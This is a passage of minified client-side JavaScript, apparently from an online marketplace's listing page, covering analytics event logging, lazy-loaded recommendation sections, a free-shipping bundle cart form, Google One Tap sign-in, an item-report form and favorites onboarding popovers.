e="data-wedding-search-rec";document.querySelectorAll(`[${e}]`).forEach((t=>{t.addEventListener("click",(function(){s["default"].logEvent({event_name:"wedding_search_rec_clicked",rec:this.getAttribute(e)})}))}))}const aa=oa;var ra=i(53579);var la=i(92746);const da=function(e){this.options=e||{};this.selector=this.options.selector;this.event_name=this.options.event_name;this.hover_event_name=this.options.hover_event_name;this.popovers=[]};da.prototype={init(){const e=this;document.querySelectorAll(this.selector).forEach((t=>{var i;const n=new ce["default"](t);null===(i=n.fragmentTrackingUtil)||void 0===i?void 0:i.onMouseOverChange((e=>{}));n.elements.trigger.addEventListener(la["default"].EVENTS.OPEN,(()=>{s["default"].logEvent({event_name:e.event_name})}));e.hover_event_name&&n.elements.trigger.addEventListener("mouseenter",(()=>{n.state.openState===la["default"].STATES.IS_CLOSED&&s["default"].logEvent({event_name:e.hover_event_name})}));e.popovers.push(n)}))}};const ca=da;function ua(e,i,s,n){this.carouselType=e;this.$carousel=t()(i);this.carousel=document.querySelector(i);this.$seeMore=t()(s);this.noScrollOrSeen=void 0!==n}ua.prototype.init=function(){const e=`${this.carouselType}_carousel`;if(!this.noScrollOrSeen){this.$carousel.on("scroll",(()=>{t()(window).trigger("scroll")}));(0,ra["default"])(this.carousel,(()=>{s["default"].logEvent({event_name:`${e}_seen`})}));this.$carousel.one("scroll",(()=>{s["default"].logEvent({event_name:`${e}_scrolled`})}))}this.$carousel.on("click",".v2-listing-card",(function(){s["default"].logEvent({event_name:`${e}_listing_card_clicked`,listing_id:o["default"].getData("listing_id",0),clicked_listing_id:t()(this).data().listingId})}));null!==this.$seeMore&&void 0!==this.$seeMore&&this.$seeMore.on("click",(()=>{s["default"].logEvent({event_name:`${e}_see_more_clicked`,listing_id:o["default"].getData("listing_id",0)})}))};const ha=ua;function pa(e){return"adoptedStyleSheets"in e}function va(){try{new CSSStyleSheet;return true}catch(e){Bt["default"].captureMessage(`Addeli adoptedStylesheet CSSStylesheet constructor unsupported by browser`,{extra:{errorObj:e}});return false}}function _a(e){const t=document;let i=false;if(pa(t)&&va()){const n=new CSSStyleSheet;n.insertRule(`.c${e} { display: inline-block !important; }`);try{t.adoptedStyleSheets=[...t.adoptedStyleSheets,n]}catch(s){i=true;s instanceof Error?Bt["default"].captureMessage(`Addeli adoptedStylesheet ${s.message}`,{extra:{adoptedStylesheet:t.adoptedStyleSheets}}):Bt["default"].captureMessage(`Addeli adoptedStylesheet`,{extra:{adoptedStylesheet:t.adoptedStyleSheets,errorObj:s}})}if(true===i)try{t.adoptedStyleSheets=[n]}catch(s){s instanceof Error?Bt["default"].captureMessage(`Addeli adoptedStylesheet not set error ${s.message}`,{extra:{adoptedStylesheet:t.adoptedStyleSheets}}):Bt["default"].captureMessage(`Addeli adoptedStylesheet not set unknown`,{extra:{adoptedStylesheet:t.adoptedStyleSheets,errorObj:s}})}}else{const t=document.querySelectorAll(`.c${e}`);Array.from(t).forEach((e=>{e.style.display="inline-block"}))}}class fa{init(e){const t=o["default"].getString("is_ad_determinant");o["default"].getBoolean("is_eligible_for_dynamic_css_ad_labels")&&t&&_a(t)}}class ga{constructor(){this.handleBackToTop()}handleBackToTop(){const e=document.querySelector("[data-cl-recs-thumbnail-image]");if(e){const t=window.matchMedia("(prefers-reduced-motion: reduce)");e.addEventListener("click",(()=>{if(!t.matches){const e=document.documentElement;e.style.scrollBehavior="smooth";setTimeout((()=>{e.style.removeProperty("scroll-behavior")}),250)}const e=document.querySelector("[data-carousel-pane-list]");null===e||void 0===e?void 0:e.focus({preventScroll:true});s["default"].logEvent({event_name:"lp_cl_recs_thumbnail_clicked"})}));const i=e.querySelector("img");null===i||void 0===i?void 0:i.addEventListener("mouseover",(()=>{i.classList.add("wt-shadow-elevation-3")}));null===i||void 0===i?void 0:i.addEventListener("mouseout",(()=>{i.classList.remove("wt-shadow-elevation-3")}))}}}var ma=i(83935);const Ea="wsg";const ba="wcg";const ya="wmg";const Sa="wlpar";const Ta="wlpdar";const wa="wlpplas";const Ca="wslp";const Aa="ulso";const Oa="wsstrv";const Ia="wmstrv";const La="whstrv";const Na="wtstrv";const Ra="wcp";const Pa="ccos";const Da="wsh";const xa="wclsa";const Fa="wcppfy";const Ma="wsppfy";const Ba={WEB_SEARCH_GRID:Ea,WEB_CATEGORY_GRID:ba,WEB_MARKET_GRID:ya,WEB_LISTING_PAGE_ADS_ROW:Sa,WEB_LISTING_PAGE_DIFFERENTIATED_ALTERNATIVES_ROW:Ta,WEB_LISTING_PAGE_PLA_SASH:wa,WEB_SIMILAR_LISTINGS_PAGE:Ca,WEB_LISTING_PAGE_NLA_SIMILAR_LISTINGS:Aa,WEB_SEARCH_SIMILAR_TO_RECENTLY_VIEWED:Oa,WEB_MARKET_SIMILAR_TO_RECENTLY_VIEWED:Ia,WEB_HOMEPAGE_SIMILAR_TO_RECENTLY_VIEWED:La,WEB_THANKYOU_SIMILAR_TO_RECENTLY_VIEWED:Na,WEB_CART:Ra,WEB_SALE_CENTER:Pa,WEB_SHOP_HOME:Da,WEB_CART_LOW_STAKES_ADD_ONS:xa,WEB_CART_PPFY:Fa,WEB_SEARCH_PPFY:Ma};function ka(){this.SPEC={KEY:"listing_async_bottom",KEY_CIRCLE_TAGS:"listing_async_circle_tags",KEY_CIRCLE_TAGS_BELOW_MFTS:"listing_async_circle_tags_below_mfts",COLLECTION_KEY:"listing_async_bottom_collections",MWEB_ASYNC_RECS_KEY:"mweb_async_recs",SIMILAR_ITEMS_GRID_KEY:"similar_items_grid"};this.SELECTORS={ASYNC_LOADED_MODULES:"[data-listing-page-lazy-loaded-bottom-section]",ASYNC_LOADED_TAG_CIRCLES_MODULE:"[data-listing-page-lazy-loaded-below-ymal-section]",ASYNC_LOADED_TAG_CIRCLES_MODULE_BELOW_MFTS:"[data-listing-page-lazy-loaded-below-mfts-section]",ASYNC_LOADED_COLLECTION_MODULES:"[data-listing-page-lazy-loaded-collection-section]",BEFORE_REVIEWS_TRIGGER_ELEMENT:"[data-lazy-loaded-bottom-section-before-reviews-trigger]",AFTER_REVIEWS_TRIGGER_ELEMENT:"[data-lazy-loaded-bottom-section-after-reviews-trigger]",TRIGGER_ELEMENT_COLLECTIONS:"[data-lazy-loaded-collection-section-trigger]",TRIGGER_ELEMENT_CIRCLE_TAGS:"[data-lazy-loaded-circle-tags-section-trigger]",SECTION_SIMILAR_ITEMS_GRID:"[data-lazy-loaded-similar-items-grid-section]",TRIGGER_SIMILAR_ITEMS_GRID:"[data-lazy-loaded-similar-items-grid-trigger]",POPOVER_CONTAINER:"[data-listing-card-v2] [data-wt-popover]",MWEB_ASYNC_RECS_SECTION:"[data-listing-page-mweb-async-recs-section]",MWEB_ASYNC_RECS_TRIGGER:"[data-mweb-async-recs-section-trigger]",ASYNC_LOADED_YMAL_MODULE:'[data-listing-page-lazy-loaded-bottom-section] [data-neu-spec-placeholder-data="1"]'};this.init();this.initCollections();this.initMwebAsyncRecs();this.initSimilarItemsGrid();this.initCircleTagModuleBelowYMAL();this.initCircleTagModuleBelowMFTS()}ka.prototype={initCollections(){this.loadedCollections=false;const e=document.querySelector(this.SELECTORS.TRIGGER_ELEMENT_COLLECTIONS);const t=this.loadCollections.bind(this);e&&window.scrollY<e.offsetTop?(0,ra["default"])(e,t,{shouldCallOnce:true}):this.loadCollections()},init(){const e=document.querySelector(this.SELECTORS.ASYNC_LOADED_YMAL_MODULE);const t=o["default"].getArray("ad_listing_ids_to_exclude",[]);if(e&&t){const i=JSON.parse(e.innerHTML);i.args.ad_listing_ids_to_exclude=t;e.innerHTML=JSON.stringify(i)}this.loaded=false;this.isHoppingDownToSameShopModule=o["default"].getBoolean("mweb_can_scroll_to_seller_cred_module",false)&&"#same-shop"===document.location.hash;const i=o["default"].getBoolean("is_ads_row_set",false);const s=i?document.querySelector(this.SELECTORS.AFTER_REVIEWS_TRIGGER_ELEMENT):document.querySelector(this.SELECTORS.BEFORE_REVIEWS_TRIGGER_ELEMENT);const n=this.loadSections.bind(this);s&&window.scrollY<s.offsetTop&&!this.isHoppingDownToSameShopModule?(0,ra["default"])(s,n,{shouldCallOnce:true,rootMargin:"0px"}):this.loadSections()},initCircleTagModuleBelowYMAL(){this.loadedCircleTags=false;const e=document.querySelector(this.SELECTORS.TRIGGER_ELEMENT_CIRCLE_TAGS);const t=this.loadCircleTagModuleBelowYMAL.bind(this);e&&window.scrollY<e.offsetTop?(0,ra["default"])(e,t,{shouldCallOnce:true,rootMargin:"0px"}):this.loadCircleTagModuleBelowYMAL()},initCircleTagModuleBelowMFTS(){this.loadedCircleTags=false;const e=document.querySelector(this.SELECTORS.TRIGGER_ELEMENT_CIRCLE_TAGS);const t=this.loadCircleTagModuleBelowMFTS.bind(this);e&&window.scrollY<e.offsetTop?(0,ra["default"])(e,t,{shouldCallOnce:true,rootMargin:"0px"}):this.loadCircleTagModuleBelowMFTS()},initMwebAsyncRecs(){this.loadedMwebRecs=false;const e=document.querySelector(this.SELECTORS.MWEB_ASYNC_RECS_TRIGGER);const t=this.loadMwebRecs.bind(this);e&&window.scrollY<e.offsetTop&&!this.isHoppingDownToSameShopModule?(0,ra["default"])(e,t,{shouldCallOnce:true}):this.loadMwebRecs()},initSimilarItemsGrid(){this.loadedSimilarItemsGrid=false;const e=document.querySelector(this.SELECTORS.TRIGGER_SIMILAR_ITEMS_GRID);const t=this.loadSimilarItemsGrid.bind(this);e&&window.scrollY<e.offsetTop?(0,ra["default"])(e,t,{shouldCallOnce:true}):this.loadSimilarItemsGrid()},loadMwebRecs(){if(this.loadedMwebRecs)return;x["default"].lazyLoad(this.SPEC.MWEB_ASYNC_RECS_KEY,{selectors:{placeholder:`${this.SELECTORS.MWEB_ASYNC_RECS_SECTION} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){this.loadedMwebRecs=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup();new ys["default"];document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"));(new Js).init();(new fa).init(Ba.WEB_LISTING_PAGE_DIFFERENTIATED_ALTERNATIVES_ROW);new ca({selector:"[data-ads-row-popover]",event_name:"ads_row_popover_opened"}).init()}.bind(this),passThroughUrlParamFeatures:true})},loadSimilarItemsGrid(){if(this.loadedSimilarItemsGrid)return;x["default"].lazyLoad(this.SPEC.SIMILAR_ITEMS_GRID_KEY,{selectors:{placeholder:`${this.SELECTORS.SECTION_SIMILAR_ITEMS_GRID} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){this.loadedSimilarItemsGrid=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup();(new Js).init();(new fa).init(Ba.WEB_LISTING_PAGE_DIFFERENTIATED_ALTERNATIVES_ROW);new ca({selector:"[data-ads-row-popover]",event_name:"ads_row_popover_opened"}).init()}.bind(this),passThroughUrlParamFeatures:true})},loadCollections(){if(this.loadedCollections)return;x["default"].lazyLoad(this.SPEC.COLLECTION_KEY,{selectors:{placeholder:`${this.SELECTORS.ASYNC_LOADED_COLLECTION_MODULES} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){this.loadedCollections=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup();o["default"].getBoolean("thumbnail_back_to_top",false)&&new ga}.bind(this),passThroughUrlParamFeatures:true})},loadSections(){if(this.loaded)return;x["default"].lazyLoad(this.SPEC.KEY,{selectors:{placeholder:`${this.SELECTORS.ASYNC_LOADED_MODULES} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){var t;this.loaded=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup();(new Js).init();(new fa).init(Ba.WEB_LISTING_PAGE_ADS_ROW);new ha("listing_page_ads_row",'[data-appears-component-name="listing_page_ads_row"]',null,true).init();new ca({selector:"[data-ads-row-popover]",event_name:"ads_row_popover_opened"}).init();document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"));document.querySelectorAll(this.SELECTORS.POPOVER_CONTAINER).forEach((e=>{new ce["default"](e)}));"listing_page_shop_recs"===(null!==(t=e.jsData.shops_grid_page_source)&&void 0!==t?t:"")&&new ys["default"];(new ma["default"]).init()}.bind(this),passThroughUrlParamFeatures:true})},loadCircleTagModuleBelowYMAL(){if(this.loadedCircleTags)return;x["default"].lazyLoad(this.SPEC.KEY_CIRCLE_TAGS,{selectors:{placeholder:`${this.SELECTORS.ASYNC_LOADED_TAG_CIRCLES_MODULE} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){this.loadedCircleTags=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup()}.bind(this),passThroughUrlParamFeatures:true})},loadCircleTagModuleBelowMFTS(){if(this.loadedCircleTags)return;x["default"].lazyLoad(this.SPEC.KEY_CIRCLE_TAGS_BELOW_MFTS,{selectors:{placeholder:`${this.SELECTORS.ASYNC_LOADED_TAG_CIRCLES_MODULE_BELOW_MFTS} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:function(e){this.loadedCircleTags=true;(0,we["default"])(o["default"].data,e.jsData);ue["default"].setup()}.bind(this),passThroughUrlParamFeatures:true})}};const Ha=ka;class Ua{constructor(e){this.showSidebarCart=o["default"].getBoolean("show_sidebar_cart",false);this.showSidebarCartPostAtcRecs=o["default"].getBoolean("should_show_sidebar_cart_post_atc_recs",false);this.$container=e;this.$form=this.$container.find("[data-free-shipping-bundle-add-to-cart-form]");this.$see_more_items_link=this.$container.find("#bundle_see_more_items_link");this.$form.on("submit",(e=>{this.handleSubmit(e)}));this.$see_more_items_link.on("click",(e=>{e.preventDefault();document.querySelector(t()(this.$see_more_items_link).attr("href")).scrollIntoView({behavior:"smooth"});s["default"].logEvent({event_name:"buyer_promise_success_bundle_see_more_items_clicked"})}));this.$container.find("[data-listing-card-v2]").on("click",(e=>{s["default"].logEvent({event_name:"buyer_promise_success_bundle_listing_card_clicked"})}))}handleSubmit(e){this.shouldShowSidebarCart()&&e.preventDefault();const i=this.getBuyBox();const n=i.find("input[name=quantity]");if(n){e.target.quantity||(e.target.quantity={});e.target.quantity.value=n.val()}const o=i.find("[data-personalization-input]");if(o){e.target.personalization||(e.target.personalization={});e.target.personalization.value=o.val()}const a=i.find("[name=listing_inventory_id]");if(a){e.target.listing_inventory_id||(e.target.listing_inventory_id={});e.target.listing_inventory_id.value=a.val()}const r={};i.find("[data-property-id]").each(((e,i)=>{i=t()(i);r[i.data("property-id")]=parseInt(i.val())}));e.target.listing_variation||(e.target.listing_variation={});e.target.listing_variation.value=JSON.stringify(r);s["default"].logEvent({event_name:"buyer_promise_success_bundle_add_cart_clicked"});this.showLoadingSpinner();if(this.shouldShowSidebarCart()){const{target:t}=e;const i={method:"POST",redirect:"manual",headers:{"content-type":"application/x-www-form-urlencoded"},body:(0,kt.stringify)(Object.fromEntries([...new FormData(t).entries(),["sidebar_cart_bundle",true]]))};(0,Mt["default"])(t.getAttribute("action")||"/shipping/buyer_promise/add_listings.php",i).then((()=>{document.dispatchEvent(new CustomEvent(Wt.CART_UPDATED,{detail:{action:Wt.CART_UPDATED_ACTION_ADD}}));this.hideLoadingSpinner()})).catch((()=>{Bt["default"].captureException("Add listings to cart from free shipping bundle was unsuccessful");this.hideLoadingSpinner()}))}}getBuyBox(){if(0===t()("#listing-page-cart").length)return t()("[data-buy-box]");return t()("#listing-page-cart")}showLoadingSpinner(){const e=document.querySelector("[data-free-shipping-bundle-add-to-cart-form] button");null===e||void 0===e?void 0:e.classList.add("wt-btn--is-loading")}hideLoadingSpinner(){const e=document.querySelector("[data-free-shipping-bundle-add-to-cart-form] button");null===e||void 0===e?void 0:e.classList.remove("wt-btn--is-loading")}shouldShowSidebarCart(){return this.showSidebarCart&&!this.showSidebarCartPostAtcRecs}}const qa=Ua;function $a(){const e=t()("[data-listing-page-async-loaded-free-shipping-bundle-placeholder]");const i={FREE_SHIPPING_BUNDLE_API_SPEC:"Listzilla_ApiSpecs_FreeShippingBundle",FREE_SHIPPING_BUNDLE_KEY:"free-shipping-bundle"};const s={listing_id:o["default"].getData("listing_id",null),shop_id:o["default"].getData("shopId",null),is_logged_in:Q["default"].isSignedIn(),vat_region:o["default"].getData("locale_settings.region.code",""),ship_to_country_id:o["default"].getData("locale_settings.region.country_id",0)};x["default"].fetchOne(i.FREE_SHIPPING_BUNDLE_KEY,i.FREE_SHIPPING_BUNDLE_API_SPEC,s,"POST").done((s=>{const n=s.output[i.FREE_SHIPPING_BUNDLE_KEY];if(e.length>0&&""!==n){e.replaceWith(n);document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"));new qa(t()("[data-free-shipping-bundle]"));U["default"].increment("shipping.buyer_promise.success.free_shipping_bundle.async_load.success",.2)}else{U["default"].increment("shipping.buyer_promise.success.free_shipping_bundle.async_load.fail",.2);e.replaceWith("")}})).fail((t=>{e.replaceWith("");U["default"].increment("shipping.buyer_promise.success.free_shipping_bundle.async_load.fail",.2)}))}const za=$a;const Va=function(){};Va.prototype.initContentToggle=function(){var e;const i=document.querySelector('[aria-controls="description-text-content-toggle"]');if(i){new j["default"](i);return}const n=document.querySelector("[data-id='description-text']");if(!n){s["default"].logEvent({event_name:"product_details_toggle.container_missing"});return}const a=n.querySelector("[aria-controls='content-toggle-product-details-read-more']");if(!a){s["default"].logEvent({event_name:"product_details_toggle.element_missing"});return}new j["default"](a);if(o["default"].getBoolean("show_production_partners_content_toggle",false)){const e=document.getElementById("production-partners-content-toggle").querySelector("[data-wt-content-toggle]");new j["default"](e)}const r=t()("html, body");const l=t()(a).outerHeight();const d=o["default"].getNumber("listing_id",null);a.addEventListener("wtContentToggleOpen",(()=>{s["default"].logEvent({event_name:"expand_or_collapse_description",listing_id:d});s["default"].logEvent({event_name:"listing_expand_description_open",listing_id:d})}));a.addEventListener("wtContentToggleClose",(()=>{const e=t()(a).offset().top;const i=t()(document).scrollTop();e<i&&r.animate({scrollTop:e-2*l},400);s["default"].logEvent({event_name:"expand_or_collapse_description",listing_id:d})}));null===(e=document.querySelector(".how-its-made-label-product-details"))||void 0===e?void 0:e.addEventListener("click",(()=>{s["default"].logEvent({event_name:"how_its_made_label_click",label_type:o["default"].getString("how_its_made_label_type","unknown"),section:"product_details"})}))};const ja=Va;const Ga={init(){this.scroll_init()},scroll_init(){let e=false;let i=null;t()(window).on("scroll.scrolls_logger",(()=>{if(i){window.cancelAnimationFrame(i);i=null}i=window.requestAnimationFrame((()=>{const i=window.scrollY;if(!e&&i>0){s["default"].logEvent({event_name:"scroll_initiated"});e=true}if(window.innerHeight+i>=document.body.scrollHeight){s["default"].logEvent({event_name:"scroll_end"});t()(window).off(".scrolls_logger")}}))}))}};const Wa=Ga;const Ya=o["default"].getData("is_mobile",false);const Ka='[data-appears-component-name="Listzilla_ApiSpecs_ShopOverview"]';const Xa=o["default"].getData("shopId",-1);const Za=o["default"].getData("listing_id",-1);function Qa(){const e=t()(Ka);const i=e.find("[data-listing-card-v2] .listing-link");const n=e.find("[data-shop-icon-link]");const o=e.find("[data-shop-name-link]");const a=e.find("[data-shop-listing-count-link]");const r=function(e,t,i,n){e.click((()=>{s["default"].logEvent({event_name:t,listing_id:i,shop_id:n})}))};r(i,"same_shop_related_listing_click",i.data("listing-id"),Xa);r(n,"same_shop_icon_click",Za,Xa);Ya||r(o,"same_shop_name_click",Za,Xa);r(a,"same_shop_listing_count_click",Za,Xa)}const Ja=Qa;var er=i(31551);var tr=i(42422);function ir(e,t={}){const i="/api/v3/ajax/public/auth/google-one-tap";const s={id_token:e};if(t){t.hasOwnProperty("from_page")&&(s["from_page"]=t["from_page"]);t.hasOwnProperty("from_action")&&(s["from_action"]=t["from_action"]);t.hasOwnProperty("workflow_type")&&(s["workflow_type"]=t["workflow_type"]);t.hasOwnProperty("workflow_identifier")&&(s["workflow_identifier"]=t["workflow_identifier"]);t.hasOwnProperty("is_google_one_tap_cart_page")&&(s["is_google_one_tap_cart_page"]=t["is_google_one_tap_cart_page"])}return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:s,url:i,type:"POST"}}function sr(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class nr{constructor(){sr(this,"promptParentDivId",void 0);sr(this,"clientId",void 0);sr(this,"showOneTapModal",void 0);sr(this,"attemptExternalAccountResponseTypeguard",(e=>{if("object"!==typeof e||null===e)return false;return"redirect_to"in e}));this.promptParentDivId="google-one-tap-modal-div";this.clientId=o["default"].getString("google_client_id","");this.showOneTapModal=o["default"].getBoolean("show_one_tap_modal",false);this.clientId&&this.showOneTapModal&&this.loadOneTapScript()}loadOneTapScript(){const e="https://accounts.google.com/gsi/client";(0,tr["default"])(e,this.loadModal.bind(this))}loadModal(){if(window.google){window.google.accounts.id.initialize({client_id:this.clientId,callback:this.handleCredentialResponse.bind(this),prompt_parent_id:this.promptParentDivId});window.google.accounts.id.prompt((e=>{e.isDisplayed()&&s["default"].logEvent({event_name:"otb_google_one_tap_displayed"});e.isSkippedMoment()&&s["default"].logEvent({event_name:"otb_google_one_tap_dismissed"})}))}}handleCredentialResponse(e){const t=e.credential;const i={from_page:window.location.href,is_google_one_tap_cart_page:o["default"].getBoolean("is_google_one_tap_cart_page",false)};(0,Mt["default"])((0,Xn["default"])(ir(t,i))).then((e=>e.json())).then((e=>{this.attemptExternalAccountResponseTypeguard(e)&&e.redirect_to&&(window.location.href=e.redirect_to)}))}}const or=nr;class ar{constructor(){const e=t()("[data-report-item-overlay]");let i;e.length&&e[0]instanceof HTMLElement&&(i=new le["default"](e[0],void 0));const n=t()("[data-report-item-form-container]");const o=n.find("[data-report-item-choices]");const a=n.find("[data-report-choice]");const r=n.find("[data-report-comment]");const l=r.find("[data-report-comment-input]");const d=n.find("[data-report-reason]");const c=d.find("[data-report-reason-input]");const u=n.find(".report-item-step");const h=n.find("[data-report-bonafide]");const p=n.find("[data-report-item-overlay-footer]");const v=n.find("[data-report-next-button]");const _=n.find("[data-report-back-button]");const f=t()("[data-report-item-form]");const g=document.getElementById("no-report-comment");const m=document.getElementById("comment-min-length-illegal-content");const E=document.getElementById("no-report-reason");let b=false;e.on("wtOverlayOpen",(()=>{s["default"].logEvent({event_name:"report_item_clicked"})}));e.on("wtOverlayClose",(()=>{s["default"].logEvent({event_name:"close_report_item_overlay"})}));o.on("change",(function(){const e=t()(this).val();a.hide();const i=document.getElementById("overlay-footer");i&&V["default"].wtAccessibleHide(i);p.hide();if("default"!==e){const s=document.getElementById(e);s&&V["default"].wtAccessibleShow(s);t()(`[data-report-choice=${e}]`).show();if("flag-item"===e){i&&V["default"].wtAccessibleShow(i);p.show()}}}));function y(e,t,i,s,n){e.toggleClass("has-error",s);const o=e.find(`[data-error='${i}']`);o.toggleClass("is-visible",s);if(s){var a;null===n||void 0===n||null===(a=n.classList)||void 0===a?void 0:a.remove("wt-validation__message--is-hidden");t.attr("aria-invalid","true");t.attr("aria-describedby",o.attr("id"));o.attr("aria-alert","true");o.attr("role","alert")}else{var r;null===n||void 0===n||null===(r=n.classList)||void 0===r?void 0:r.add("wt-validation__message--is-hidden");t.attr("aria-invalid","false");t.removeAttr("aria-describedby");o.attr("aria-alert","false");o.removeAttr("role")}}function S(){y(r,l,"no-report-comment",false,g);y(r,l,"comment-min-length-illegal-content",false,m)}l.on("input",(()=>{if(r.hasClass("has-error")){const e=l.val().trim();(!b&&e.length>0||b&&e.length>=10)&&S()}}));c.on("change",(()=>{y(d,c,"no-report-reason",false,E)}));v.on("click",(()=>{if(!c.is(":checked")){y(d,c,"no-report-reason",true,E);return false}const e=n.find("input[data-flag-name=violates_law]");if(e.is(":checked")){h.removeClass("wt-display-none");b=true}else b=false;u.toggleClass("wt-display-none");l.focus();return true}));_.on("click",(()=>{S();l.val("");u.toggleClass("wt-display-none");h.addClass("wt-display-none")}));f.on("submit",(()=>{if(!l.is(":visible")){c.is(":visible")&&v.click();return false}const e=l.val().trim();let i=false;if(""===e||b&&e.length<10){i=true;y(r,l,b?"comment-min-length-illegal-content":"no-report-comment",i,b?m:g)}if(!i){n.find("[data-report-submit-button]").prop("disabled",true);const e=t()("input[data-report-reason-input]:checked").attr("data-flag-name");e&&U["default"].increment(`content_moderation.report.${e}`)}s["default"].logEvent({event_name:"submit_report_item"});return!i}));n.removeClass("wt-display-none");o.change();i&&"#report-overlay-trigger"===window.location.hash&&i.open()}}var rr=i(20913);class lr extends ce["default"]{static hasDismissedNudge(e){if(!e)return false;try{return JSON.parse(localStorage.getItem(e))}catch(t){return false}}static resetDismissedKey(e){A()&&e&&localStorage.removeItem(e)}constructor(e,t={}){super(e,t);this.isLocalStorageEnabled=A();this.options=t;if(this.isLocalStorageEnabled&&!lr.hasDismissedNudge(t.dismissedKey)&&!!this.elements.container){this.open();this.dismissedKey=t.dismissedKey;this.loggingName=t.loggingName||"unknown_logging_name";this.shouldLogDismissEvent=t.shouldLogDismissEvent||false;this.shouldLogOpenEvent=t.shouldLogOpenEvent||false;this.shouldLogOpenEvent&&s["default"].logEvent({event_name:`${this.loggingName}_open`});this.initializeDismissEvents(t.confirmSelector,t.dismissSelector,t.confirmCallback)}}initializeUserInteractivity(){return}initializeDismissEvents(e,t,i){if(e){var n;const t=null===(n=this.elements.container)||void 0===n?void 0:n.querySelector(e);t&&t.addEventListener("click",(()=>{this.logEvent("confirm");this.dismissNudge();if(i)return i()}))}if(t){var o;const e=null===(o=this.elements.container)||void 0===o?void 0:o.querySelector(t);e&&e.addEventListener("click",(()=>{this.shouldLogDismissEvent&&s["default"].logEvent({event_name:`${this.loggingName}_dismissed`});this.logEvent("dismiss");this.dismissNudge()}))}}onClose(e){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.addEventListener(la["default"].EVENTS.CLOSE,e)}dismissNudge(){this.isLocalStorageEnabled&&this.dismissedKey&&localStorage.setItem(this.dismissedKey,true);this.elements.container&&this.close()}reInitializePopover(){if(this.isLocalStorageEnabled&&!lr.hasDismissedNudge(this.options.dismissedKey)&&!!this.elements.container){this.open();this.dismissedKey=this.options.dismissedKey;this.loggingName=this.options.loggingName||"unknown_logging_name";this.shouldLogDismissEvent=this.options.shouldLogDismissEvent||false;this.initializeDismissEvents(this.options.confirmSelector,this.options.dismissSelector,this.options.confirmCallback);this.shouldLogOpenEvent=this.options.shouldLogOpenEvent||false;this.shouldLogOpenEvent&&s["default"].logEvent({event_name:`${this.loggingName}_open`})}}logEvent(e){U["default"].increment(`${this.loggingName}.${e}`)}}function dr(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class cr{constructor(){dr(this,"BUTTON_DISMISSED_KEY","favorites-onboarding-button-dismissed");dr(this,"NAV_DISMISSED_KEY","favorites-onboarding-nav-dismissed");dr(this,"SELECTORS",{POPOVER_CONTAINER:"[data-favorites-popover-nudge-container]",BUTTON_CONTAINER:"[data-favorites-nudge-button-container]",POPOVER_CLOSE_BUTTON:"[data-favorites-nudge-popover-close]",FAVORITE_BUTTON:"[data-accessible-btn-fave]",NAV_CONTAINER:"[data-favorites-nav-container]",NAV_POPOVER:"#nav-find-favorites-nudge",NAV_TRIGGER:"[data-favorites-nav-link]",NAV_TOOLTIP:"[data-favorites-label-tooltip]"});dr(this,"FAVORITE_BUTTON_VISIBLE_CLASS","fav-opacity-full");dr(this,"FAVORITE_BUTTON_HIDDEN_CLASS","fav-opacity-hidden");dr(this,"FAVORITE_BUTTON_HOVER_CLASS","neu-hover-on-card");const e=document.querySelector(this.SELECTORS.BUTTON_CONTAINER);if(!e)return;const t=e.querySelector(this.SELECTORS.FAVORITE_BUTTON);if(t&&!lr.hasDismissedNudge(this.BUTTON_DISMISSED_KEY)&&this.hasNudge(e)){V["default"].wtAccessibleShow(document.querySelector(this.SELECTORS.POPOVER_CONTAINER));t.classList.remove(this.FAVORITE_BUTTON_HIDDEN_CLASS,this.FAVORITE_BUTTON_HOVER_CLASS);t.classList.add(this.FAVORITE_BUTTON_VISIBLE_CLASS);this.buttonPopover=new lr(e,{dismissedKey:this.BUTTON_DISMISSED_KEY,dismissSelector:this.SELECTORS.POPOVER_CLOSE_BUTTON,loggingName:"favorites_button_popover"});s["default"].logEvent({event_name:"favorite_button_popover_displayed"});this.buttonPopover.onClose((()=>{this.resetButtonState(t);s["default"].logEvent({event_name:"favorite_button_popover_dismissed"})}));this.dismissButtonNudge=this.dismissButtonNudge.bind(this);document.body.addEventListener("favoriteListingInitiated",this.dismissButtonNudge)}if(!lr.hasDismissedNudge(this.NAV_DISMISSED_KEY)){this.triggerNavPopover=this.triggerNavPopover.bind(this);document.body.addEventListener("favoriteListingComplete",this.triggerNavPopover)}}dismissButtonNudge(){this.buttonPopover.dismissNudge();document.body.removeEventListener("favoriteListingInitiated",this.dismissButtonNudge)}triggerNavPopover(){document.body.removeEventListener("favoriteListingComplete",this.triggerNavPopover);const e=document.querySelector(this.SELECTORS.NAV_CONTAINER);const t=document.querySelector(this.SELECTORS.NAV_POPOVER);if(!e||!t)return;V["default"].wtAccessibleShow(t);const i=e.querySelector(this.SELECTORS.NAV_TOOLTIP);V["default"].wtAccessibleHide(i);e.classList.add("wt-popover");const n=e.querySelector(this.SELECTORS.NAV_TRIGGER);n.parentElement.append(t);n.dataset.wtPopoverTrigger="";n.setAttribute("aria-describedby",t.id);this.navPopover=new 